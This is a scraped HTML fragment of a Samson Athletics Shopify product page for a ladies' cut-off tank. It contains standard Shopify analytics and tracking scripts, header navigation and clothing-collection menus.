  var meta = {"product":{"id":7627384422615,"gid":"gid:\/\/shopify\/Product\/7627384422615","vendor":"Samson Athletics","type":"Tank Tops","handle":"rise-and-grind-ladies-cut-off-tank","variants":[{"id":42705189109975,"price":2899,"name":"Rise And Grind Ladies Cut Off Tank - Size 8 \/ Black","public_title":"Size 8 \/ Black","sku":null},{"id":42705189175511,"price":2899,"name":"Rise And Grind Ladies Cut Off Tank - Size 10 \/ Black","public_title":"Size 10 \/ Black","sku":null},{"id":42705189241047,"price":2899,"name":"Rise And Grind Ladies Cut Off Tank - Size 12 \/ Black","public_title":"Size 12 \/ Black","sku":null},{"id":42705189306583,"price":2899,"name":"Rise And Grind Ladies Cut Off Tank - Size 14 \/ Black","public_title":"Size 14 \/ Black","sku":null},{"id":42705189372119,"price":2899,"name":"Rise And Grind Ladies Cut Off Tank - Size 16 \/ Black","public_title":"Size 16 \/ Black","sku":null},{"id":42705189437655,"price":2899,"name":"Rise And Grind Ladies Cut Off Tank - Size 18 \/ Black","public_title":"Size 18 \/ Black","sku":null}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7627384422615,"requestId":"454a7ad4-0089-4d60-8f56-3502c331985b-1769060687"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 9908355151,
      theme_id: 131996745943,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//samsonathletics.co.uk/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//samsonathletics.co.uk/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//samsonathletics.co.uk/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":9908355151,"isMerchantRequest":null,"themeId":131996745943,"themeCityHash":"6108519459626251984","contentLanguage":"en","currency":"GBP","eventMetadataId":"4e215e04-4c77-493e-8230-a3fe1ff5682d"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7627384422615,"requestId":"454a7ad4-0089-4d60-8f56-3502c331985b-1769060687","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"GBP","variantId":42705189109975,"productId":7627384422615,"productGid":"gid:\/\/shopify\/Product\/7627384422615","name":"Rise And Grind Ladies Cut Off Tank - Size 8 \/ Black","price":"28.99","sku":null,"brand":"Samson Athletics","variant":"Size 8 \/ Black","category":"Tank Tops","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"GBP","variantId":42705189109975,"productId":7627384422615,"productGid":"gid:\/\/shopify\/Product\/7627384422615","name":"Rise And Grind Ladies Cut Off Tank - Size 8 \/ Black","price":"28.99","sku":null,"brand":"Samson Athletics","variant":"Size 8 \/ Black","category":"Tank Tops","nonInteraction":true,"remote":false,"referer":"https:\/\/samsonathletics.co.uk\/products\/rise-and-grind-ladies-cut-off-tank"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//samsonathletics.co.uk/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://samsonathletics.co.uk/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="9908355151"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="131996745943"
  data-theme-name="Turbo"
  data-theme-version="4.2.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://samsonathletics.co.uk/api/collect"
></script>
</head> <noscript> <style>
      .product_section .product_form,
      .product_gallery {
        opacity: 1;
      }

      .multi_select,
      form .select {
        display: block !important;
      }

      .image-element__wrap {
        display: none;
      }</style></noscript> <body class="product-description-bottom"
    data-money-format="£{{amount}}" data-shop-url="https://samsonathletics.co.uk"> <div id="shopify-section-header" class="shopify-section header-section">



<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Samson Athletics",
    
      
      "logo": "https://samsonathletics.co.uk/cdn/shop/files/samson-athletics-logo-horz-white_400x.png?v=1614767434",
    
    "sameAs": [
      "https://twitter.com/samsonathletics",
      "https://www.facebook.com/SamsonAthletics/",
      "",
      "https://instagram.com/samsonathletics",
      "",
      "",
      "",
      ""
    ],
    "url": "https://samsonathletics.co.uk"
  }
</script>




<header id="header" class="mobile_nav-fixed--true"> <div class="promo_banner"> <div class="promo_banner__content"> <p><strong>ORDER BEFORE 11:59PM on 12/12/25 FOR UK CHRISTMAS DELIVERY</strong></p><p></p></div> <div class="promo_banner-close"></div></div> <div class="top_bar clearfix"> <a class="mobile_nav dropdown_link" data-dropdown-rel="menu" data-no-instant="true"> <div> <span></span> <span></span> <span></span> <span></span></div> <span class="menu_title">Menu</span></a> <a href="https://samsonathletics.co.uk" title="Samson Athletics" class="mobile_logo logo"> <img src="//samsonathletics.co.uk/cdn/shop/files/samson-athletics-logo-horz-white_410x.png?v=1614767434" alt="Samson Athletics" /></a> <div class="top_bar--right"> <a href="/search" class="icon-search dropdown_link" title="Search" data-dropdown-rel="search"></a> <div class="cart_container"> <a href="/cart" class="icon-cart mini_cart dropdown_link" title="Cart" data-no-instant> <span class="cart_count">0</span></a></div></div></div> <div class="dropdown_container center" data-dropdown="search"> <div class="dropdown"> <form action="/search" class="header_search_form"> <input type="hidden" name="type" value="product" /> <span class="icon-search search-submit"></span> <input type="text" name="q" placeholder="Search" autocapitalize="off" autocomplete="off" autocorrect="off" class="search-terms" /></form></div></div> <div class="dropdown_container" data-dropdown="menu"> <div class="dropdown"> <ul class="menu" id="mobile_menu"> <li data-mobile-dropdown-rel="about-us"> <a data-no-instant href="https://samsonathletics.co.uk/pages/about-us" class="parent-link--true">
          ABOUT US</a></li> <li data-mobile-dropdown-rel="mens"> <a data-no-instant href="/collections/all-mens-clothing" class="parent-link--true">
          MENS</a></li> <li data-mobile-dropdown-rel="womens"> <a data-no-instant href="/collections/all-womens-clothing" class="parent-link--true">
          WOMENS</a></li> <li data-mobile-dropdown-rel="kids"> <a data-no-instant href="/collections/all-kids-clothing" class="parent-link--true">
          KIDS</a></li> <li data-mobile-dropdown-rel="accessories"> <a data-no-instant href="/collections/all-accessories" class="parent-link--true">
          ACCESSORIES</a></li> <li data-mobile-dropdown-rel="collections" class="sublink"> <a data-no-instant href="#" class="parent-link--false">
          COLLECTIONS <span class="right icon-down-arrow"></span></a> <ul> <li><a href="/collections/best-sellers">Best Sellers</a></li> <li><a href="/collections/audacious">Audacious Collection</a></li> <li><a href="/collections/riotous">Riotous Collection</a></li> <li><a href="/collections/stoic">Stoic Collection</a></li> <li><a href="/collections/brazen">Brazen Collection</a></li> <li><a href="/collections/ravenous">Ravenous Collection</a></li> <li><a href="/collections/testify">Testify Collection</a></li> <li><a href="/collections/strength">Strength Collection</a></li> <li><a href="/collections/parody">Parody Collection</a></li> <li><a href="/collections/the-caffeine-collections">Caffeine Collections</a></li></ul></li> <li data-mobile-dropdown-rel="custom-design"> <a data-no-instant href="/pages/custom" class="parent-link--true">
          Custom Design</a></li> <li data-mobile-dropdown-rel="blog"> <a data-no-instant href="/blogs/samson-blog" class="parent-link--true">
          Blog</a></li> <li data-mobile-dropdown-rel="ambassadors"> <a data-no-instant href="https://samsonathletics.co.uk/pages/ambassadors-1" class="parent-link--true">
          Ambassadors</a></li> <li data-mobile-dropdown-rel="gift-cards"> <a data-no-instant href="/products/gift-card-1" class="parent-link--true">
          GIFT CARDS</a></li> <li data-no-instant> <a href="https://samsonathletics.co.uk/customer_authentication/redirect?locale=en&amp;region_country=GB" id="customer_login_link">Customer Login</a></li></ul></div></div>
</header>




<header class="feature_image "> <div class="header is-absolute  header-fixed--true "> <div class="promo_banner"> <div class="promo_banner__content"> <p><strong>ORDER BEFORE 11:59PM on 12/12/25 FOR UK CHRISTMAS DELIVERY</strong></p><p></p></div> <div class="promo_banner-close"></div></div> <div class="top_bar clearfix"> <ul class="social_icons"> <li><a href="https://twitter.com/samsonathletics" title="Samson Athletics on Twitter" rel="me" target="_blank" class="icon-twitter"></a></li> <li><a href="https://www.facebook.com/SamsonAthletics/" title="Samson Athletics on Facebook" rel="me" target="_blank" class="icon-facebook"></a></li> <li><a href="https://instagram.com/samsonathletics" title="Samson Athletics on Instagram" rel="me" target="_blank" class="icon-instagram"></a></li>
  

  

  

  

  
</ul> <ul class="menu left"></ul> <div class="cart_container"> <a href="/cart" class="icon-cart mini_cart dropdown_link" data-no-instant> <span class="cart_count">0</span></a> <div class="cart_content animated fadeIn"> <div class="js-empty-cart__message "> <p class="empty_cart">Your Cart is Empty</p></div> <form action="/checkout" method="post" data-money-format="£{{amount}}" data-shop-currency="GBP" data-shop-name="Samson Athletics" class="js-cart_content__form hidden"> <a class="cart_content__continue-shopping secondary_button">
                  Continue Shopping</a> <ul class="cart_items js-cart_items clearfix"></ul> <hr /> <ul> <li class="cart_savings sale js-cart_savings"></li> <li class="cart_subtotal js-cart_subtotal"> <span class="right"> <span class="money">£0.00</span></span> <span>Subtotal</span></li> <li> <textarea id="note" name="note" rows="2" placeholder="Order Notes" class="clearfix"></textarea> <div class="cart_text"> <p>🚚 <strong>FREE UK SHIPPING ON ORDERS OVER £60</strong>🚚</p><p></p><p><strong>FREE TEE/TANK WITH YOUR 1ST ORDER</strong></p><p></p><p><a href="https://samsonathletics.co.uk/pages/mailing-list-sign-up" target="_blank" title="https://samsonathletics.co.uk/pages/mailing-list-sign-up"><strong>CLICK HERE</strong></a> to sign up to our mailing list today and you’ll<br/>also a code to get our Samson ‘Static’ Tee or Tank FREE with your first order!</p><p><em><strong>N.B.</strong></em><em> Only 1 coupon code can be used at checkout.</em></p><p></p></div> <button type="submit" class="action_button add_to_cart"><span class="icon-lock"></span>Checkout</button></li></ul></form></div></div> <ul class="menu right"> <li> <a href="/account" class="icon-user" title="My Account "> <span>Customer Login</span></a></li></ul></div> <div class="main_nav_wrapper"> <div class="main_nav clearfix menu-position--inline logo-align--center"> <div class="nav"> <ul class="menu center clearfix"> <li><a href="https://samsonathletics.co.uk/pages/about-us" class="  top_link " data-dropdown-rel="about-us">ABOUT US</a></li> <li><a href="/collections/all-mens-clothing" class="  top_link " data-dropdown-rel="mens">MENS</a></li> <li><a href="/collections/all-womens-clothing" class="  top_link " data-dropdown-rel="womens">WOMENS</a></li> <li><a href="/collections/all-kids-clothing" class="  top_link " data-dropdown-rel="kids">KIDS</a></li> <li><a href="/collections/all-accessories" class="  top_link " data-dropdown-rel="accessories">ACCESSORIES</a></li> <li><a href="#" class=" dropdown_link" data-dropdown-rel="collections">COLLECTIONS <span class="icon-down-arrow"></span></a></li></ul></div> <div class="logo text-align--center"> <a href="https://samsonathletics.co.uk" title="Samson Athletics"> <img src="//samsonathletics.co.uk/cdn/shop/files/samson-athletics-logo-horz-white_410x.png?v=1614767434" class="primary_logo lazyload" alt="Samson Athletics" /></a></div> <div class="nav"> <ul class="menu center clearfix"> <li><a href="/pages/custom" class="  top_link " data-dropdown-rel="custom-design">Custom Design</a></li> <li><a href="/blogs/samson-blog" class="  top_link " data-dropdown-rel="blog">Blog</a></li> <li><a href="https://samsonathletics.co.uk/pages/ambassadors-1" class="  top_link " data-dropdown-rel="ambassadors">Ambassadors</a></li> <li><a href="/products/gift-card-1" class="  top_link " data-dropdown-rel="gift-cards">GIFT CARDS</a></li> <li class="search_container" data-autocomplete-true> <form action="/search" class="search_form"> <input type="hidden" name="type" value="product" /> <span class="icon-search search-submit"></span> <input type="text" name="q" placeholder="Search" value="" autocapitalize="off" autocomplete="off" autocorrect="off" /></form></li> <li class="search_link"> <a href="/search" class="icon-search dropdown_link" title="Search" data-dropdown-rel="search"></a></li></ul></div> <div class="dropdown_container center" data-dropdown="search"> <div class="dropdown" data-autocomplete-true> <form action="/search" class="header_search_form"> <input type="hidden" name="type" value="product" /> <span class="icon-search search-submit"></span> <input type="text" name="q" placeholder="Search" autocapitalize="off" autocomplete="off" autocorrect="off" class="search-terms" /></form></div></div> <div class="dropdown_container" data-dropdown="collections"> <div class="dropdown menu"> <div class="dropdown_content "> <div class="dropdown_column"> <ul class="dropdown_item"> <li> <a href="/collections/best-sellers">Best Sellers</a></li></ul></div> <div class="dropdown_column"> <ul class="dropdown_item"> <li> <a href="/collections/audacious">Audacious Collection</a></li></ul></div> <div class="dropdown_column"> <ul class="dropdown_item"> <li> <a href="/collections/riotous">Riotous Collection</a></li></ul></div> <div class="dropdown_column"> <ul class="dropdown_item"> <li> <a href="/collections/stoic">Stoic Collection</a></li></ul></div> <div class="dropdown_column"> <ul class="dropdown_item"> <li> <a href="/collections/brazen">Brazen Collection</a></li></ul></div> <div class="dropdown_row"></div> <div class="dropdown_column"> <ul class="dropdown_item"> <li> <a href="/collections/ravenous">Ravenous Collection</a></li></ul></div> <div class="dropdown_column"> <ul class="dropdown_item"> <li> <a href="/collections/testify">Testify Collection</a></li></ul></div> <div class="dropdown_column"> <ul class="dropdown_item"> <li> <a href="/collections/strength">Strength Collection</a></li></ul></div> <div class="dropdown_column"> <ul class="dropdown_item"> <li> <a href="/collections/parody">Parody Collection</a></li></ul></div> <div class="dropdown_column"> <ul class="dropdown_item"> <li> <a href="/collections/the-caffeine-collections">Caffeine Collections</a></li></ul></div> <div class="dropdown_row"></div></div></div></div></div></div></div>
</header>

<style>
  .main_nav div.logo a {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  div.logo img {
    max-width: 205px;
  }

  .nav {
    
      width: 42%;
      float: left;
    
  }

  
    .nav ul.menu {
      padding-top: 10px;
      padding-bottom: 10px;
    }

    .sticky_nav ul.menu, .sticky_nav .mini_cart {
      padding-top: 5px;
      padding-bottom: 5px;
    }
  

  

  
    body {
      overscroll-behavior-y: none;
    }
  

</style>


</div> <div class="mega-menu-container"> <div id="shopify-section-mega-menu-1" class="shopify-section mega-menu-section"> <div class="dropdown_container mega-menu mega-menu-1" data-dropdown="mens"> <div class="dropdown menu"> <div class="dropdown_content "> <div class="dropdown_column" > <div class="mega-menu__richtext"> <p></p></div> <div class="dropdown_column__menu"> <ul class="dropdown_title"> <li> <a href="/collections/all-mens-clothing">All Men's Clothing</a></li></ul> <ul> <li> <a href="/collections/mens-tshirts">T-Shirts</a></li> <li> <a href="/collections/mens-baseball-tshirts">Baseball T-Shirts</a></li> <li> <a href="/collections/mens-tank-tops">Tank Tops</a></li> <li> <a href="/collections/mens-hoodies">Hoodies</a></li> <li> <a href="/collections/mens-tie-dye-gym-wear">Mens Tie Dye</a></li> <li> <a href="/collections/samson-specials">Samson Specials Bundles</a></li> <li> <a href="/collections/mens-shorts">Shorts</a></li> <li> <a href="/collections/mens-bottoms">Bottoms</a></li> <li> <a href="/collections/mens-sweaters">Sweaters</a></li> <li> <a href="/collections/mens-compression">Compression</a></li> <li> <a href="/collections/mens-outerwear">Outerwear</a></li></ul></div> <div class="mega-menu__richtext"> <p></p></div></div> <div class="dropdown_column" > <div class="mega-menu__richtext"> <p></p></div> <div class="dropdown_column__menu"> <ul class="dropdown_title"> <li> <a >Collections</a></li></ul> <ul> <li> <a href="/collections/audacious">Audacious Collection</a></li> <li> <a href="/collections/riotous">Riotous Collection</a></li> <li> <a href="/collections/stoic">Stoic Collection</a></li> <li> <a href="/collections/brazen">Brazen Collection</a></li> <li> <a href="/collections/ravenous">Ravenous Collection</a></li> <li> <a href="/collections/testify">Testify Collection</a></li> <li> <a href="/collections/strength">Strength Collection</a></li> <li> <a href="/collections/parody">Parody Collection</a></li> <li> <a href="/collections/the-caffeine-collections">Caffeine Collection</a></li> <li> <a href="/collections/halloween">Halloween</a></li></ul></div> <div class="mega-menu__richtext"> <p></p></div></div> <div class="dropdown_column" > <div class="mega-menu__richtext"> <p></p></div> <div class="dropdown_column__menu"> <ul class="dropdown_title"> <li> <a href="/collections/best-sellers">Best Sellers for Men</a></li></ul> <ul> <li> <a href="/collections/powered-by-coffee-hate-collection">Powered by Coffee & Hate</a></li> <li> <a href="/collections/mens-tie-dye-gym-wear">Mens Tie Dye Gymwear</a></li> <li> <a href="/collections/skull-crushers-collection">Skull Crushers</a></li> <li> <a href="/collections/stack-plates-lift-weights-collection">Stack Plates & Lift Weights</a></li> <li> <a href="/collections/samson-classic-signatures-collection">Samson Classic Signatures</a></li> <li> <a href="/collections/zombie-death-squad-collection">Zombie Death Squad Collection</a></li> <li> <a href="/collections/death-by-burpees-collection">Death By Burpees Collection</a></li> <li> <a href="/collections/stoic-asfck-collection">Stoic Asfck Collection</a></li> <li> <a href="/collections/big-thicc-energy-collection">Big Thicc Energy</a></li></ul></div> <div class="mega-menu__richtext"> <p></p></div></div></div></div></div> <ul class="mobile-mega-menu hidden" data-mobile-dropdown="mens"> <div> <li class="mobile-mega-menu_block mega-menu__richtext"> <p></p></li> <li class="mobile-mega-menu_block sublink"> <a data-no-instant href="/collections/all-mens-clothing" class="parent-link--true">
                All Men's Clothing <span class="right icon-down-arrow"></span></a> <ul> <li> <a href="/collections/mens-tshirts">T-Shirts</a></li> <li> <a href="/collections/mens-baseball-tshirts">Baseball T-Shirts</a></li> <li> <a href="/collections/mens-tank-tops">Tank Tops</a></li> <li> <a href="/collections/mens-hoodies">Hoodies</a></li> <li> <a href="/collections/mens-tie-dye-gym-wear">Mens Tie Dye</a></li> <li> <a href="/collections/samson-specials">Samson Specials Bundles</a></li> <li> <a href="/collections/mens-shorts">Shorts</a></li> <li> <a href="/collections/mens-bottoms">Bottoms</a></li> <li> <a href="/collections/mens-sweaters">Sweaters</a></li> <li> <a href="/collections/mens-compression">Compression</a></li> <li> <a href="/collections/mens-outerwear">Outerwear</a></li></ul></li> <li class="mobile-mega-menu_block"  > <p></p></li></div> <div> <li class="mobile-mega-menu_block mega-menu__richtext"> <p></p></li> <li class="mobile-mega-menu_block sublink"> <a data-no-instant href="" class="parent-link--false">
                Collections <span class="right icon-down-arrow"></span></a> <ul> <li> <a href="/collections/audacious">Audacious Collection</a></li> <li> <a href="/collections/riotous">Riotous Collection</a></li> <li> <a href="/collections/stoic">Stoic Collection</a></li> <li> <a href="/collections/brazen">Brazen Collection</a></li> <li> <a href="/collections/ravenous">Ravenous Collection</a></li> <li> <a href="/collections/testify">Testify Collection</a></li> <li> <a href="/collections/strength">Strength Collection</a></li> <li> <a href="/collections/parody">Parody Collection</a></li> <li> <a href="/collections/the-caffeine-collections">Caffeine Collection</a></li> <li> <a href="/collections/halloween">Halloween</a></li></ul></li> <li class="mobile-mega-menu_block"  > <p></p></li></div> <div> <li class="mobile-mega-menu_block mega-menu__richtext"> <p></p></li> <li class="mobile-mega-menu_block sublink"> <a data-no-instant href="/collections/best-sellers" class="parent-link--true">
                Best Sellers for Men <span class="right icon-down-arrow"></span></a> <ul> <li> <a href="/collections/powered-by-coffee-hate-collection">Powered by Coffee & Hate</a></li> <li> <a href="/collections/mens-tie-dye-gym-wear">Mens Tie Dye Gymwear</a></li> <li> <a href="/collections/skull-crushers-collection">Skull Crushers</a></li> <li> <a href="/collections/stack-plates-lift-weights-collection">Stack Plates & Lift Weights</a></li> <li> <a href="/collections/samson-classic-signatures-collection">Samson Classic Signatures</a></li> <li> <a href="/collections/zombie-death-squad-collection">Zombie Death Squad Collection</a></li> <li> <a href="/collections/death-by-burpees-collection">Death By Burpees Collection</a></li> <li> <a href="/collections/stoic-asfck-collection">Stoic Asfck Collection</a></li> <li> <a href="/collections/big-thicc-energy-collection">Big Thicc Energy</a></li></ul></li> <li class="mobile-mega-menu_block"  > <p></p></li></div></ul>



</div> <div id="shopify-section-mega-menu-2" class="shopify-section mega-menu-section"> <div class="dropdown_container mega-menu mega-menu-2" data-dropdown="womens"> <div class="dropdown menu"> <div class="dropdown_content "> <div class="dropdown_column" > <div class="mega-menu__richtext"> <p></p></div> <div class="dropdown_column__menu"> <ul class="dropdown_title"> <li> <a href="/collections/all-womens-clothing">All Women's Clothing</a></li></ul> <ul> <li> <a href="/collections/womens-baseball-tshirts">Baseball T-Shirts</a></li> <li> <a href="/collections/womens-tshirts">T-Shirts</a></li> <li> <a href="/collections/womens-hoodies">Hoodies</a></li> <li> <a href="/collections/womens-gym-leggings">Gym Leggings</a></li> <li> <a href="/collections/ladies-tie-dye-gymwear">Womens Tie Dye</a></li> <li> <a href="/collections/womens-outerwear">Outerwear</a></li> <li> <a href="/collections/womens-shorts">Shorts</a></li> <li> <a href="/collections/womens-sweaters">Sweaters</a></li> <li> <a href="/collections/womens-tank-tops">Tank Tops</a></li> <li> <a href="/collections/samson-specials">Samson Specials Bundles</a></li></ul></div> <div class="mega-menu__richtext"> <p></p></div></div> <div class="dropdown_column" > <div class="mega-menu__richtext"> <p></p></div> <div class="dropdown_column__menu"> <ul class="dropdown_title"> <li> <a >Collections</a></li></ul> <ul> <li> <a href="/collections/audacious">Audacious Collection</a></li> <li> <a href="/collections/riotous">Riotous Collection</a></li> <li> <a href="/collections/stoic">Stoic Collection</a></li> <li> <a href="/collections/brazen">Brazen Collection</a></li> <li> <a href="/collections/ravenous">Ravenous Collection</a></li> <li> <a href="/collections/testify">Testify Collection</a></li> <li> <a href="/collections/strength">Strength Collection</a></li> <li> <a href="/collections/parody">Parody Collection</a></li> <li> <a href="/collections/the-caffeine-collections">Caffeine Collection</a></li> <li> <a href="/collections/halloween">Halloween</a></li></ul></div> <div class="mega-menu__richtext"> <p></p></div></div> <div class="dropdown_column" > <div class="mega-menu__richtext"> <p></p></div> <div class="dropdown_column__menu"> <ul class="dropdown_title"> <li> <a href="/collections/best-sellers">Best Sellers for Women</a></li></ul> <ul> <li> <a href="/collections/earning-my-cake-collection">Earning My Cake</a></li> <li> <a href="/collections/ladies-tie-dye-gymwear">Ladies Tie Dye Gymwear</a></li> <li> <a href="/collections/pretty-heavy-lifter">Pretty Heavy Lifter</a></li> <li> <a href="/products/weights-before-dates-ladies-tank">Weights Before Dates</a></li> <li> <a href="/products/conquer-your-inner-bitch-ladies-tank">Conquer Your Inner Bitch</a></li> <li> <a href="/collections/powered-by-coffee-hate-collection">Powered by Coffee & Hate</a></li> <li> <a href="/collections/big-thicc-energy-collection">Big Thicc Energy</a></li> <li> <a href="/collections/samson-classic-signatures-collection">Samson Classic Signatures</a></li></ul></div> <div class="mega-menu__richtext"> <p></p></div></div></div></div></div> <ul class="mobile-mega-menu hidden" data-mobile-dropdown="womens"> <div> <li class="mobile-mega-menu_block mega-menu__richtext"> <p></p></li> <li class="mobile-mega-menu_block sublink"> <a data-no-instant href="/collections/all-womens-clothing" class="parent-link--true">
                All Women's Clothing <span class="right icon-down-arrow"></span></a> <ul> <li> <a href="/collections/womens-baseball-tshirts">Baseball T-Shirts</a></li> <li> <a href="/collections/womens-tshirts">T-Shirts</a></li> <li> <a href="/collections/womens-hoodies">Hoodies</a></li> <li> <a href="/collections/womens-gym-leggings">Gym Leggings</a></li> <li> <a href="/collections/ladies-tie-dye-gymwear">Womens Tie Dye</a></li> <li> <a href="/collections/womens-outerwear">Outerwear</a></li> <li> <a href="/collections/womens-shorts">Shorts</a></li> <li> <a href="/collections/womens-sweaters">Sweaters</a></li> <li> <a href="/collections/womens-tank-tops">Tank Tops</a></li> <li> <a href="/collections/samson-specials">Samson Specials Bundles</a></li></ul></li> <li class="mobile-mega-menu_block"  > <p></p></li></div> <div> <li class="mobile-mega-menu_block mega-menu__richtext"> <p></p></li> <li class="mobile-mega-menu_block sublink"> <a data-no-instant href="" class="parent-link--false">
                Collections <span class="right icon-down-arrow"></span></a> <ul> <li> <a href="/collections/audacious">Audacious Collection</a></li> <li> <a href="/collections/riotous">Riotous Collection</a></li> <li> <a href="/collections/stoic">Stoic Collection</a></li> <li> <a href="/collections/brazen">Brazen Collection</a></li> <li> <a href="/collections/ravenous">Ravenous Collection</a></li> <li> <a href="/collections/testify">Testify Collection</a></li> <li> <a href="/collections/strength">Strength Collection</a></li> <li> <a href="/collections/parody">Parody Collection</a></li> <li> <a href="/collections/the-caffeine-collections">Caffeine Collection</a></li> <li> <a href="/collections/halloween">Halloween</a></li></ul></li> <li class="mobile-mega-menu_block"  > <p></p></li></div> <div> <li class="mobile-mega-menu_block mega-menu__richtext"> <p></p></li> <li class="mobile-mega-menu_block sublink"> <a data-no-instant href="/collections/best-sellers" class="parent-link--true">
                Best Sellers for Women <span class="right icon-down-arrow"></span></a> <ul> <li> <a href="/collections/earning-my-cake-collection">Earning My Cake</a></li> <li> <a href="/collections/ladies-tie-dye-gymwear">Ladies Tie Dye Gymwear</a></li> <li> <a href="/collections/pretty-heavy-lifter">Pretty Heavy Lifter</a></li> <li> <a href="/products/weights-before-dates-ladies-tank">Weights Before Dates</a></li> <li> <a href="/products/conquer-your-inner-bitch-ladies-tank">Conquer Your Inner Bitch</a></li> <li> <a href="/collections/powered-by-coffee-hate-collection">Powered by Coffee & Hate</a></li> <li> <a href="/collections/big-thicc-energy-collection">Big Thicc Energy</a></li> <li> <a href="/collections/samson-classic-signatures-collection">Samson Classic Signatures</a></li></ul></li> <li class="mobile-mega-menu_block"  > <p></p></li></div></ul>



